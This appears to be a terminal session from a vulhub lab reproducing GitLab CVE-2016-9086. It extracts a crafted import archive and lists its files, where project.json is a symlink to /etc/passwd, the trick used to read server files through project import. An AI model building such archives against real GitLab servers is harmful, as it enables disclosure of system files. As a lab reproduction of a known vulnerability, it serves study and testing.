 root@icloud: ~/Git_Project/vulhub/gitlab/CVE-2016-9086# tar zxf test.tar.gz -C ./test_project
root@icloud: ~/Git_Project/vulhub/gitlab/CVE-2016-9086# cd test_project/
root@icloud: ~/Git_Project/vulhub/gitlab/CVE-2016-9086/test_project# ls -al
total 24
drwxr-xr-x 2 root root  4096 Dec 22 20:21 .
drwxr-xr-x 3 root root  4096 Dec 22 20:21 ..
-rw-r--r-- 1  501 games  222 Oct 26  2016 ._project.bundle
-rw-r--r-- 1  501 games  341 Oct 26  2016 project.bundle
lrwxrwxrwx 1  501 games   11 Oct 26  2016 project.json -> /etc/passwd
-rw-r--r-- 1  501 games    5 Oct 26  2016 VERSION
-rw-r--r-- 1  501 games  222 Oct 26  2016 ._VERSION
root@icloud: ~/Git_Project/vulhub/gitlab/CVE-2016-9086/test_project#